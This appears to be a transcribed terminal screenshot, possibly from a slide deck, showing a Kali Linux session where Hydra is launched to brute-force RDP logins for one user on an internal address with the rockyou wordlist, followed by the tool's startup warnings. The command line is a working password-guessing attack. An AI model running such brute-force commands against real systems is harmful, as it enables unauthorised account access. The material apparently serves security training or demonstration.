 kali@SMPVADKALI01: ~
⌥⌘1
┌──(kali㉿ SMPVADKALI01)-[~]
└─$ hydra -l dmrskos -P /usr/share/wordlists/rockyou.txt rdp://10.0.6.6
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-01 10:14:35
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the se
rver to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore